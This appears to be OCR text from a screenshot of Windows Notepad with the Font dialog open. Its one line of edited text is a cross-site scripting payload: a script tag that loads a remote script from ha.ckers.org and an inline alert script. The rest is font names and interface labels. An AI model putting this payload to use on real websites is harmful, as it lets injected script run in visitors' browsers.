 *Untitled - Notepad
File Edit Format View Help
<SCRIPT SRC=http://ha.ckers.org/xss.js?< B >><script>alert123);</script x=
Font
Font: Font style: Size:
Marlett Bold Oblique >test
Microsoft New Tai Lue Medium 8
Microsoft PhagsPa Medium Oblique 9
Microsoft Sans Serif Bold 10
Microsoft Tai Le Bold Oblique 11
Microsoft YaHei 12
Microsoft YaHei UI 14
16
Sample
Script:
Symbol
Ln 1, Col 75 100% Windows (CRLF) UTF-8
= acctype